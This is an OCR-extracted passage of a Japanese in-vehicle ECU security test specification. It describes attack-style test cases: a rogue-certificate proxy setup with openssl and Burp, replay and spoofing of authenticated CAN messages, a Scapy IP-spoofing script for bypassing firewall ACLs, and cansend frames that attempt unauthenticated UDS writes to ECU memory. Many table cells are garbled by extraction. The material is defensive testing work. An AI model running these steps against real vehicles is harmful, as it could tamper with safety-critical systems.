	> server.crt			
		正明書と秘密鍵を用いて PKCS#12 ファイルを生成		
	偽証明:	書ファイル(server.crt)とサーバの秘密鍵(server.key)を読み込み、		
	PKCS#12 ファイル(server.pfx)を生成する。			
	<pre>\$ openssl pkcs12 -export -inkey server.key -in server.crt -out server.pfx</pre>			
	(5) Burp Suite にセット			
	生成された PKCS#12 ファイル(server.pfx)を、Proxy⇒Options タブを開き既存			
	の Lisnter に対して設定するか、「Import / export CA certificate」ボタンから			
	取り込む	.; 。		
	3. 接紙	売確認		
	診断ツー	−ルを ECU に接続しツール認証を行う。 続いて ECU はセンター接続機		
	器認証を	を行うためセンターへ接続を開始する。ここで、透過 Proxy から偽証明		
	書を受け	†取るため、センター接続機器認証が失敗することを確認する。		
判定基準	中継マシ	レン経由でセンターの認証が失敗すること。		
ECU の攻撃に悪用	センター接続機器認証機能を利用する全インタフェース			
されうる通信 IF	れうる通信 IF			
セキュリティ機能	センター接続機器認証			
CWE Cotomory	CWE-310: Cryptographic Issues			
CWE Category	CWE-12	CWE-1211: Authentication Errors		
	CWE-29	95: Improper Certificate Validation		
CWE	CWE-335: Incorrect Usage of Seeds in Pseudo-Random Number Generator			
CWE	(PRNG)			
	CWE-3	47: Improper Verification of Cryptographic Signature		
CAPEC	CAPEC	-459: Creating a Rogue Certification Authority Certificate		
CAPEC	CAPEC	-475: Signature Spoofing by Improper Validation		
	6 <b>~</b> 10	AP 値は機会に応じて異なる。		
		• 機会が「不必要/無制限」のインタフェースの場合、AP 値は「6」		
		• 機会が「容易」のインタフェースの場合、AP 値は「7」		
• 機会が「中」のイン:		• 機会が「中」のインタフェースの場合、AP 値は「10」		
	0	ツールやコマンドはインターネット上に公開されていて、攻撃手法の		
所要時間		開発時間は必要ないため、所要時間は「≤1 日」となり、値は「0」と		
		なる。		
AP値	6	セキュリティ専門コマンドを利用するため、専門知識は「エキスパー		
		ト」となり、値は「6」となる。		
評価対象に	0	各インタフェースの仕様や SSL/TLS の仕様等はインターネット上に		
対する知識 公開されているため、評価対象に対する知識は、「公開情報」となり				

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	65/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

			値は「0」となる。
		0~4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。
			Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出す
	機会		ること。
	成本		・機会が「不必要/無制限」のインタフェース場合、値は「0」。
			・機会が「容易」のインタフェースの場合、値は「1」。
			・機会が「中」のインタフェースの場合、値は「4」。
	14K CP	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手す
	機器		ることが可能なため、機器は「標準」となり、値は「0」となる。
参考情報		https://l	burp-resources-ja.webappsec.jp/Documentation/burp/documentation/
desktop/tools/proxy/options/invisible.html		o/tools/proxy/options/invisible.html	

## 4.2.6.2. APP-002:失効した X.509 証明書を悪用した攻撃

ID	APP-002
テストケース名称	失効した X.509 証明書を悪用した攻撃
目的	評価対象 ECU が他の ECU もしくはバックエンドサーバと X.509 証明書を利用
	した通信を行う場合、失効した証明書を悪用した攻撃が可能かを検証する。
	評価対象 ECU が他の ECU もしくはバックエンドサーバと X.509 証明書を利用
前提条件	した通信を行う機能を有すること。
削旋苯件	また、評価対象 ECU が失効した証明書の検証を行うことができる機能(CRL
	もしくは OCSP)を有すること。
入力情報	
環境	評価対象 ECU と他の ECU もしくはバックエンドサーバが X.509 証明書を利用
<b></b>	した暗号化通信ができる環境。
装置	
	1. 準備
	評価対象 ECU と通信する他の ECU もしくはバックエンドサーバにおいて
	X.509 証明書を利用した通信ができる環境を準備する。
	その後、通信する他の ECU もしくはバックエンドサーバの証明書を CRL に登
手順	録し、失効状態に変更する。
	2. 攻撃
	評価対象 ECU と他の ECU もしくはバックエンドサーバとの通信を開始する。
	その結果、通信の確立ができず、その後の機能が利用できないことを確認する。
判定基準	失効した X.509 証明書を利用した暗号化通信が確立しないこと

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	66/121
Application: In-vehicle pa countermeasure are impl	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

ECII a	ECU の攻撃に悪用 センター接続機器認証機能を利用する全てのインタフェース		
されうる通信 IF			190011次品の配用及品でで1711 デジエ このインテンエース
-	セキュリティ機能 センター接続機器認証		
CWE Category CWE-1211: Authentication Errors			
CWE		CWE-29	95: Improper Certificate Validation
CAPEC	,	_	
		3 <b>~</b> 7	AP 値は機会に応じて異なる。
			• 機会が「不必要/無制限」のインタフェースの場合、AP値は「3」
			• 機会が「容易」のインタフェースの場合、AP 値は「4」
			• 機会が「中」のインタフェースの場合、AP値は「7」
		0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられる
	所要時間		ため、所要時間は「≤1日」となり、値は「0」。
		3	このテストを実施するためには、X.509 に関する基本的な知識を有す
	専門知識 		る必要があるため、「熟練者」となり、値は「3」。
	評価対象に	0	X.509 証明書に関する情報は公開情報であるため、評価対象に対する
	対する知識		知識は、「公開情報」となり、値は「0」となる。
AP 値		0~4	ECU の攻撃に悪用されうる通信 IF によって AP 値が異なる。
AI IL			Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出す
	ـ المال . ♦		ること。
	機会		• 機会が「不必要/無制限」のインタフェース場合、値は「0」。
			• 機会が「容易」のインタフェースの場合、値は「1」。
			• 機会が「中」のインタフェースの場合、値は「4」。
	Letter man	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手す
	機器		ることが可能なため、装置は「標準」となり、値は「0」となる。
参考情報	参考情報		

## 4.2.6.3. APP-003:カウンタ値の初期値の法則性を利用した任意のタイミングにおけるなりすまし攻撃

ID	APP-003
テストケース名称	カウンタ値の初期値の法則性を利用した任意のタイミングにおけるなりすまし
	攻撃
目的	メッセージ認証のリプレイ攻撃防止策として導入されているフレッシュネス値
	が ECU リセットにより初期化される場合、ECU リセット直後であれば正規
	ECU になりすますことができるかテストする。

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	67/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

V = 5 ::	I			
前提条件	送信側 ECU と受信側 ECU の通信にメッセージ認証を実装している環境			
入力情報	ECU をリセットする手段			
環境	送信側 ECU と受信側 ECU のネットワーク上のパケットを送受信可能な環境			
装置	送信側 ECU と受信側 ECU のネットワーク上のパケットを送受信可能な機材			
	1. メッセージ認証パケットのキャプチャ 送信側 ECU をリセットし、送信側 ECU から最初に送信される同一のメッセージ認証パケットをキャプチャする。複数回実施しても同じメッセージ認証パケットが得られることを確認する。			
手順	同じメッセージ認証が得られる場合のシードの例として、最も単純なもので 0 にリセットされる他、時刻や、プロセス ID をシードとして利用しているものがある。これらのエントロピーは総じて低く、容易に予測可能である。			
	2. なりすまし攻撃の実施 送信側 ECU を停止し、予め「1.メッセージ認証パケットのキャプチャ」で取得 したメッセージ認証パケットを受信側 ECU が接続されたネットワーク上に送 信する。			
判定基準	なりすましメッセージ認証の送信後、受信側 ECU が誤動作等、仕様外の動作をしないこと。			
ECU の攻撃に悪用 されうる通信 IF	メッセージ認証機能を使用する全インタフェース			
セキュリティ機能	メッセージ認証			
CWE Category	CWE-310: Cryptographic Issues			
CWE	CWE-334: Small Space of Random Values			
CAPEC	_			
	10~14AP 値は機会に応じて異なる。・ 機会が「不必要/無制限」のインタフェースの場合、AP 値は「10」・ 機会が「容易」のインタフェースの場合、AP 値は「11」・ 機会が「中」のインタフェースの場合、AP 値は「14」			
AP 値 所要時間	1 テスト実施に係る時間はメッセージ認証のキャプチャ時間と静的 コード解析時間の合計となる。キャプチャ時間は1日かからないが、 コード解析を含むと1週間未満かかると見込み、値は「1」。			

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	68/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are implemented		140.		

	専門知識	6	セキュリティ関連ツールを利用するため、「エキスパート」となり、
			値は「6」。
	評価対象に	3	このテストを実施するためには、意図的に同じタイプのメッセージ
			認証を連続して出力させる方法を把握しておく必要があるため、
	対する知識 		「制限された情報」となり、値は「3」。
		0 <b>~</b> 4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。
	機会		Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出
			すること。
			• 機会が「不必要/無制限」のインタフェース場合、値は「0」。
			• 機会が「容易」のインタフェースの場合、値は「1」。
			• 機会が「中」のインタフェースの場合、値は「4」。
	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入
			手することが可能なため、装置は「標準」となり、値は「0」。
参考情報 —		_	

# 4.2.6.4. APP-004:低エントロピーのフレッシュネス値に対するメッセージ認証の全キャプチャによるなりすまし攻撃

ID	APP-004			
	低エントロピーのフレッシュネス値に対するメッセージ認証の全キャプチャに			
テストケース名称	よるなりすまし攻撃			
	メッセージ認証のリプレイ攻撃防止策として導入されているフレッシュネス値			
П Ma	のエントロピーが低い場合、全てのメッセージ認証をキャプチャし、次に送信			
目的	されるメッセージ認証を正規 ECU より先に送信することで、なりすますことが			
	できるかテストする。			
前提条件	エンティティ間の通信にメッセージ認証を実装している環境			
	• フレッシュネス値のエントロピー			
	エントロピーが低いフレッシュネス値を特定する。エントロピーの bit 数が十分			
	であるかどうかは、メッセージ認証の仕様等を参照する必要がある。			
	フレッシュネス値の算出例は以下の通り。			
入力情報	メッセージ認証:1回/分			
	MAC 鍵交換頻度を 1 回/日			
	と仮定すると、メッセージ認証を循環せずに利用するには 1,440			
	パターン以上必要となる。			
	log2(1,440) = 10.49 となり、エントロピーは最低限 11bit 必要となる。			

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	69/121
Application: In-vehicle pa	rts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

	<ul><li>意図的に</li></ul>	に同じメッセージ認証を複数回送付する方法		
	メッセージ認証を発行する開発環境上のコマンド、あるいは物理的ボタンを用			
	いて意図的	に同じメッセージ認証を複数回送付する方法を把握しておく必要が		
	ある。例えば	ば H/U や HVAC パネルの特定のボタンを押すと同じメッセージ認証		
	が送信され	る等。		
環境	送信側 ECU	」と受信側 ECU のネットワーク上のパケットを送受信可能な環境		
装置	装置 送信側 ECU と受信側 ECU のネットワーク上のパケットを送受信可能			
	1. メッセージ認証パケットのキャプチャ			
	入力情報に	記載の「意図的に同じメッセージ認証を複数回送付する方法」を用		
	いて送信側	ECU が送信するメッセージ認証を複数回送信し、それをキャプチャ		
	する。キャ	プチャ回数は、エントロピーの bit 数分取得する。例として、エント		
	   ロピーが 11	lbit の場合、2048 回取得する。		
手順	   2. なりすまし攻撃の実施			
	送信側 ECU が送信するメッセージ認証パケットをモニタリングする。 予め「1.			
	メッセージ認証パケットのキャプチャ」でキャプチャした手持ちのパケットか			
	ら次のパケットを選び、ネットワーク上に送信する。			
	   例として、モニタリングで取得したパケットが 1000 番目であれば、手持ちの			
	   1001 番目のパケットを選び、CANBUS 等のネットワーク上に送信する。			
		メッセージ認証の送信後、受信側 ECU が誤動作等、仕様外の動作を		
	しないこと。			
ECU の攻撃に悪用	メッセージ	メッセージ認証を使用する全インタフェース		
されうる通信 IF				
セキュリティ機能	メッセージ	認証		
CWE Category	CWE-310:0	Cryptographic Issues		
CWE	CWE-331:I	CWE-331:Insufficient Entoropy		
CAPEC	CAPEC-59	Session Credential Falsification through Prediction		
	10~14	AP 値は機会に応じて異なる。		
		• 機会が「不必要/無制限」のインタフェースの場合、AP 値は「10」		
		• 機会が「容易」のインタフェースの場合、AP 値は「11」		
		• 機会が「中」のインタフェースの場合、AP 値は「14」		
	1	テスト実施に係る時間はメッセージ認証パケットのキャプチャ時間		
AD /# = COS+BB		と静的コード解析時間の合計となる。キャプチャ時間はフレッシュ		
AP 値   所用時間		ネス値のエントロピーと時間当たりのパケット数に依存するが		
	1	「Specification of Secure Onboard Communication – Autosar」に		

In-Vehicle Network	ele Network Test specification of vulnera		ntermeasure for ECU	70/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-h
countermeasure are implemented		110.	SEC CIT VOLLEGO IST STE	10 400 01 5

ヤしたとして
間未満かかる
-ト」となり、
のメッセージ
あるため、「制
が異なる。
会の AP 値を
[は「0」。
0
ら簡単に入手
[0]。
c/4-3/AUTOS

## 4.2.6.5. APP-005:IP アドレスなりすましによる ACL のバイパス

ID	APP-005
テストケース名称	IP アドレスなりすましによる ACL のバイパス
目的	IP アドレスをなりすますことで、ネットワークを保護するファイアウォールの
H 10	ACL のバイパスが行えないか確認する。
	評価対象 ECU が IP 通信をサポートしている必要がある。 また、 ファイアウォー
前提条件	ル機能が存在しており、ACL を利用してネットワーク間の通信を制限している必
	要がある。
	<source_ip>:ACL によってパケットの通過を許可されている送信元 IP アド</source_ip>
入力情報	レス。
	<destination_ip>:評価対象 ECU の IP アドレス。</destination_ip>
環境	テスト用 PC が評価対象 ECU とネットワーク接続されている必要がある。
	• Kali Linux をインストールしたテスト用 PC
装置	• 評価対象 ECU がサポートするインタフェースとの接続用機器
衣旦	$4.3$ の各インタフェースの「必要な機材」を参照し、評価対象 $\mathrm{ECU}$ と $\mathrm{IP}$ 通信を
	行うためのインタフェースに係る機器を準備する。
手順	1. 準備

71/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

4.3 の各インタフェースの「事前準備」を参照して準備を行う。

次のコマンドを使用してパケット操作プログラムをインストールする。

- \$ sudo apt python3 wireshark
- \$ pip3 install scapy

Kali Linux で初めて Wireshark を起動する場合は以下のコマンドを事前に実行する。

最初の dpkg-reconfigure コマンドでは root ユーザ以外にパケットキャプチャの 権限を付与するかという問いになるため「Yes」で回答する。

<use><USERNAME> テスト用 PC の Kali Linux のユーザ名。

- \$ sudo dpkg-reconfigure wireshark-common
- \$ sudo usermod -a -G wireshark <USERNAME>

#### 2. なりすましパケット送信のための Python スクリプト作成

ACL のバイパスをチェックするために、送信したいパケットを Python スクリプトで記載し、送信する必要がある。 Python スクリプトを編集し、*<SOURCE\_IP>* / ACL が通過を許可する IP アドレスもしくは評価対象 ECU の IP アドレスと同一サブネットの IP アドレスを記載し、送信元 IP をなりすましたパケットを作成する。(以下の例ではファイル名を「ip\_spoofing.py」として保存したものとする)

※以下の Python スクリプトは、ICMP パケット(Echo Request、Seq No:5555) の送信元 IP アドレスをなりすまして送信する例となる。

```
from scapy.all import *

def create_IP_packet():
    source_IP_addr = '<SOURCE_IP>'
    destination_IP_addr = '<DESTINATION_IP>'

#ethernet = Ether()
    IP_packet = IP(src=source_IP_addr,dst=destination_IP_addr)
    ICMP_packet = ICMP(type=8,seq=5555)
    #UDP_packet = UDP(sport=self.host,dport=<PORT>)
    packet = IP_packet/ICMP_packet
    #packet = IP_packet/UDP_packet
    return packet

packet = create_IP_packet()
send(packet, count=4)
```

3. なりすましパケットの送信

<SOURCE IP>をなりすましたパケットの送信

以下のコマンドを実行し、送信元 IP をなりすましたパケットを送信する。

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	72/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

	<pre>\$ python3 ip_spoofing.py</pre>				
		※パケットの送信中に Wireshark を利用してネットワーク通信を見て、送信元			
		IP のなりす	すましが正しく行われているか確認する。		
		・ワークにて、送信元 IP をなりすまししたパケットを受信していない			
	ことを確認する。				
判定基準	 集	送信元 IP	をなりすましたパケットが、ACL をバイパスして宛先ネットワークへ		
		の通信が行	fえないこと。		
ECU O	攻撃に悪用	ファイアウ	ォールを利用する全インタフェース		
されうる	る通信 IF				
セキュリ	 ノティ機能	ファイアウ	ォール		
QWE C	. 4	CWE-1211	: Authentication Errors		
CWEC	ategory	CWE-417: Communication Channel Errors			
OWE		CWE-290:	CWE-290: Authentication Bypass by Spoofing		
CWE		CWE-940: Improper Verification of Source of a Communication Channel			
CAPEC	<u>,</u>	_			
		6 <b>~</b> 10	AP 値は機会に応じて異なる。		
			• 機会が「不必要/無制限」のインタフェースの場合、AP値は「6」		
			• 機会が「容易」のインタフェースの場合、AP 値は「7」		
			• 機会が「中」のインタフェースの場合、AP 値は「10」		
	所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ		
			るため、所要時間は「≤1日」となり、値は「0」となる。		
	専門知識	6	このテストを実施するためには、セキュリティ専門知識が必要となる		
			ため、「エキスパート」となり、値は「6」となる。		
	評価対象	0	FW や ACL、IP パケットの仕様等はインターネット上に公開されて		
	に対する		いること、および製品機能としても公開情報であるため、評価対象に		
	知識		対する知識は、「公開情報」となり、値は「0」となる。		
AP 値		0 <b>~</b> 4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。		
			Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出		
	   機会		すること。		
	186.44		• 機会が「不必要/無制限」のインタフェース場合、値は「0」。		
	機器		• 機会が「容易」のインタフェースの場合、値は「1」。		
			• 機会が「中」のインタフェースの場合、値は「4」。		
		0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手す		
120 HH			ることが可能なため、機器は「標準」となり、値は「0」となる。		
参考情報		-			

In-Vehicle Network	Test specification of vulnera	ability cou	73/121	
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b
countermeasure are impl	ementea			

## 4.2.6.6. APP-006:UDS サービスを利用して ECU のプログラムやデータを改変する攻撃

4.2.0.0.AIT 000	·UDS リーレスを利用して ECO のフログラムやリーブを収复する攻撃		
ID	APP-006		
テストケース名称	UDS サービスを利用して ECU のプログラムやデータを改変する攻撃		
日的	ECU データを変更するために利用できる UDS サービスが、UDS セキュリティ		
目的	アクセスによる認証なしに実行できるかどうかを確認する。		
前提条件	評価対象 ECU に UDS WriteDataByIdenitfier 等の ECU データ変更に利用でき		
削旋苯件	るサービスが実装されていること。		
	<client_id> UDS クライアントが送信する CAN ID。</client_id>		
	<server_id>UDS サーバが送信する CAN ID。</server_id>		
	※ 上記の CAN ID は、実行するコマンドにより 16 進数であることを明示する		
	接頭詞" $0\mathrm{x}$ "が付ける場合と付けない場合がある。		
2 + /生土2	評価対象 ECU で利用可能な WriteDataByIdentifier サービスのデータ識別子		
入力情報	(DID)のリスト		
	評価対象 ECU で利用可能な WriteMemoryByAddress サービスのアドレスとデ		
	ータレコードのリスト		
	評価対象 ECU で利用可能な RequestDownload サービスのアドレスとデータレ		
	コードのリスト		
環境	UDS の各種サービスが稼働している ECU へ接続可能な環境		
	• Kali Linux をインストールしたテスト用 PC		
<b>北十字</b>	・ Linux の SocketCAN をサポートした USB CAN デバイス		
装置	例: https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/		
	https://www.gailogic.co.jp/ae/can_pcif/pcan_usb_fd		
	1. 準備		
	4.3.2 を参照し、CAN テストデバイスを搭載したテスト用 PC をセットアップす		
	る。		
	Carring Caribou を利用するための環境をセットアップする。		
	次のコマンドを実行して pip をインストールする。		
手順	\$ python -m pip installupgrade pip		
	次のコマンドを実行して python-can をインストールする。    \$ pip install python-can		
	φ pip install python-can		
	   python を実行してインストールが成功したことを確認し、can モジュールをロー		
	ドする。		
	\$ python		

In-Vehicle Network

Test specification of vulnerability countermeasure for ECU

SEC-ePF-

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

74/121

Python 2.7.13 (default, Jan 19 2017, 14:48:08)
[GCC 6.3.0 20170118] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import can
>>>

設定ファイル canrc を編集して CAN インタフェースを指定する。

[default]
interface = socketcan
channel = <can0>

#### 2. CAN バストラフィックのダンプ

次のコマンドを実行して CAN バストラフィックのダンプを取得する。取得したファイルを証拠として保存する。

#### \$ candump -1 <can0>

※ candump については、上記コマンドの実行によりダンプファイル candump-XXXX-XX-XXX\_XXXXXX.log が作成される。

#### 3. UDS サービススキャンの実行

別の端末セッションを起動し、Caring Caribou コマンドを実行して UDS サーバに対するサービススキャンを開始する。

< CLIENT\_ID>は UDS クライアントが送信する CAN ID。

<SERVER ID>は UDS サーバが送信する CAN ID。

※ 以下のコマンドの<CLIENT\_ID>および<SERVER\_ID>には接頭詞"0x"を付けた値を指定する。

UDS サーバからの応答待機のタイムアウトを設定する *<timeout>*パラメータ(-t) は調整が必要な場合がある。評価対象 ECU の仕様上、サービス要求受信から応答送信まで 0.2 秒以上を要する場合は、ECU の仕様に合わせてこの値を増加させる。

## \$ ./cc.py -i <can0> uds services -t 0.2 <CLIENT\_ID> <SERVER\_ID>

- ※ Caring Caribou は Phase5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。
- 4. TesterPresent の送信

別の端末セッションを起動し、Caring Caribou コマンドを実行して UDS サーバに"Tester Present"の SID を定期的に送信する。

<CLIENT\_ID>は UDS クライアントが送信する CAN ID。

T	T7-1	.:.1.	Netv	1_
In:	·ver	nicie	INELV	vork.

Test specification of vulnerability countermeasure for ECU

\_\_\_\_\_

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

75/121

※ 以下のコマンドの<CLIENT\_ID>には接頭詞"0x"を付けた値を指定する。 <delay>は"Tester Present"の送信間隔で、指定した秒数ごとにリクエストを送信する。デフォルト値は 0.5 で、この値は評価対象 ECU のセッションタイムアウト時間未満となるように調整必要な場合がある。

\$ ./cc.py -i <can0> uds testerpresent -d <delay>
<CLIENT\_ID>

- ※ Caring Caribou は Phase 5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。
- 5. WriteDataByIdentifier サービスの試行

認証なしで"WriteDataByIdentifier"(0x2E) サービスを使用して、使用可能なすべてのデータ識別子(DID)に格納されているデータを変更する。

別の端末セッションを起動し、次のコマンドを使用して ECU を対応する診断セッションに切り替える。

*<CLIENT\_ID>*は UDS クライアントが送信する CAN ID。

※ 以下のコマンドの*<CLIENT\_ID>*には接頭詞"0x"を付けない値を指定する。

\$ cansend <can0> "<CLIENT\_ID>#0210030000000000"

上記の例では、DiagnosticSessionControl サービス(0x10)を使用して、extendedDiagnosticSession(0x03)にセッションを切り替えている。

評価対象 ECU で利用可能なすべての診断セッション(例えば、ProgrammingSession)について以後の手順を実施する。

次に、DID にデータを書き込むには、次のコマンドを実行する。 送信データは 評価対象 ECU で利用可能な DID に応じて変更する。

\$ cansend <can0> "<CLIENT\_ID>#072E000102030405"

上記の例では、DID: 0x0001 にデータレコード:  $[0x02\ 0x03\ 0x04\ 0x05]$ の書き込みを行う。

6. WriteDataByIdentifier サービス要求に対する応答の確認

次 の コ マ ン ド を 実 行 し 、 取 得 し た ダ ン プ フ ァ イ ル の 中 から"WriteDataByIdentifier"に対する応答を調べる。

応答は、否定応答コード(NRC)が 0x33 (SecurityAccessDenied)である否定応答 (SID=0x7F)となることが期待される。肯定応答が返された場合は脆弱である可能性がある。

<CLIENT\_ID>は UDS クライアントが送信する CAN ID。

<SERVER ID>は UDS サーバが送信する CAN ID。

<logfile>は手順2により取得したCANトラフィックのダンプファイル。

Τ.	<b>T7</b>	1	1.	NT.		
ın	- V 6	ากา	зe	INE	twor	ĸ

Test specification of vulnerability countermeasure for ECU

76/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

※ 以下のコマンドの<*CLIENT\_ID>*および*<SERVER\_ID>*には接頭詞"0x"を**付けない**値を指定する。

\$ cat <logfile> | grep "<SERVER\_ID>#¥ | <CLIENT\_ID>#"

サポートされているサービスの一覧に WriteMemoryByAddress または RequestDownload が含まれている場合は、WriteMemoryByAddress については 手順 7 および 8 を、RequestDownload については手順 9 および 10 を実施する。 これらのサービスへのアクセスが制限されていない場合、セキュリティ上のリスクが生じる可能性がある。これらのサービスが認証後にのみ利用可能であること、または実装されていないことを確認するために、これらのサービスを手動で呼び出す。

7. WriteMemoryByAddress サービスの試行

手順6と同様に、評価対象ECUで利用可能なすべての診断セッションについて以下の手順を実施する。

次のコマンドを実行して WriteMemoryByAddress (0x3D) サービスを認証なしで使用できるかどうかを確認する。

<CLIENT ID>はUDS クライアントが送信する CAN ID。

※ 以下のコマンドの*<CLIENT ID>*には接頭詞"0x"を付けない値を指定する。

\$ cansend <can0> "<CLIENT\_ID>#073D12000002FFFF"

上記のコマンドは、特定の ECU に合わせて調整する必要があるが、サービスが UDS サーバによって実装されているかどうかを識別するために使用できる。

8. WriteMemoryByAddress サービス要求に対する応答の解析 次のコマンドを実行し、取得したダンプファイルから UDS サーバと UDS クライアントに関連するトラフィックを抽出する。

<CLIENT ID>は UDS クライアントが送信する CAN ID。

<SERVER\_ID>はUDSサーバが送信するCANID。

<logfile>は手順2により取得したCANトラフィックのダンプファイル。

※ 以下のコマンドの<*CLIENT\_ID>*および<*SERVER\_ID>*には接頭詞"0x"を**付けない**値を指定する。

\$ cat <logfile> | grep "<SERVER\_ID>#¥|<CLIENT\_ID>#"

上記のコマンドによって抽出されるログの例を以下に示す。

(1633464155.642334) can0 <CLIENT\_ID>#07340013400000FF (1633464155.642394) can0 <SERVER\_ID>#037F341100000000

上記の例では、メモリアドレス 0x0000 への書き込みを要求している。サービス (0x3D)がサポートされていない(0x11 (serviceNotSupported))ことを示す否定応答 (0x7F)が受信されている。 ただし、肯定応答を受信した場合、または他の否定応答コードを受信した場合、または応答がまったくなかった場合(たとえば、

In-Vehicle Network

Test specification of vulnerability countermeasure for ECU

77/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

無効なメモリ範囲への書き込みが原因で ECU が突然再起動した場合)は、サービスが準拠しない方法で実装されているため、脆弱である可能性がある。

また、セキュリティアクセスが成功した後にのみサービスが利用できる可能性があり、この場合の否定応答コードは 0x33 (securityAccessDenied) になる。この場合は、評価対象 ECU で利用可能な WriteMemoryByAddress サービスのアドレスとデータレコードを参照して、手順 7 で送信するアドレスとデータレコードを変更して同様の手順を実施し、必要なメモリ範囲に対してのみ書き込みが有効になっているかどうかを確認する。

9. RequestDownload サービスの試行

手順 6 と同様に、評価対象 ECU で利用可能なすべての診断セッションについて以下の手順を実施する。

次のコマンドを実行して、RequestDownload (0x34) サービスを認証なしで使用できるかどうかを確認する。

< CLIENT\_ID>は UDS クライアントが送信する CAN ID。

※ 以下のコマンドの*<CLIENT\_ID>*には接頭詞"0x"を付けない値を指定する。

\$ cansend <can0> "<CLIENT\_ID>#07340013400000FF"

上記のコマンドは、特定の ECU に合わせて調整する必要があるが、このサービスが UDS サーバによって実装されているかどうかを識別するために使用できる。

10. RequestDownload サービス要求に対する応答の解析

次のコマンドを実行し、取得したダンプファイルから UDS サーバと UDS クライアントに関連するトラフィックを抽出する。

< CLIENT\_ID>は UDS クライアントが送信する CAN ID。

<SERVER\_ID>は UDS サーバが送信する CAN ID。

<logfile>は手順2により取得したCANトラフィックのダンプファイル。

※ 以下のコマンドの<*CLIENT\_ID>*および<*SERVER\_ID>*には接頭詞"0x"を**付けない**値を指定する。

\$ cat <logfile> | grep "<SERVER\_ID>#¥|<CLIENT\_ID>#"

上記のコマンドによって抽出されるログの例を以下に示す。

(1633464155.642334) can0 *<CLIENT\_ID>*#07340013400000FF (1633464155.642394) can0 *<SERVER\_ID>*#037F341100000000

上記の例では、メモリアドレス 0x400000 へのダウンロードを要求している。サービス(0x34)がサポートされていない(0x11 (serviceNotSupported))ことを示す否定応答(0x7F)が受信されている。 ただし、肯定応答またはその他の否定応答コードが返された場合は、サービスが実装されており、脆弱である可能性がある。また、セキュリティアクセスが成功した後にのみサービスが利用できる可能性が

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	78/121
Application: In-vehicle pa countermeasure are imple	Application: In-vehicle parts in which cyber security			CC-a00-07-b

		あり、この	場合の否定応答コードは 0x33 (securityAccessDenied) になる。この	
		場合は、評	価対象 ECU で利用可能な RequestDownload サービスのアドレスと	
		データレコードを参照して、手順 9 で送信するアドレスとデータレコードを変更		
		して同様の	手順を実施し、必要なメモリ範囲に対してのみ書き込みが有効になっ	
		ているかど	うかを確認する。	
判定基準	 集	認証無しで	評価対象 ECU にプログラムやデータの書き込みができないこと。	
		また、書き	込み要求送信後に評価対象 ECU の動作停止や意図しない再起動が発	
		生しないこ	と。	
ECU O	攻撃に悪用	CAN		
されうる	る通信 IF			
セキュリ	Jティ機能	ツール認証		
CWE C	CWE Category CWE-1211: Authentication Error		: Authentication Error	
CWE		CWE-306: Missing Authentication for Critical Function		
CAPEC	;	-		
		10	AP 値は「10」となる。	
	=======================================	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ	
	所要時間		るため、所要時間は「≤1日」となり、値は「0」。	
	± 00 40 = th	6	このテストを実施するためには、セキュリティ関連ツールを利用する	
	専門知識		ため、「エキスパート」となり、値は「6」。	
	評価対象	0	CAN および UDS の仕様等はインターネット上に公開されているこ	
AP 値	に対する		と、および製品機能としても公開情報であるため、評価対象に対する	
	知識		知識は、「公開情報」となり、値は「0」となる。	
	機会	4	物理的に CAN に接続する必要なため、機会は「中」となり、値は「4」。	
	   機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手	
			することが可能なため、機器は「標準」となり、値は「0」。	
参考情報	<b>报</b>	https://gith	nub.com/CaringCaribou/caringcaribou	

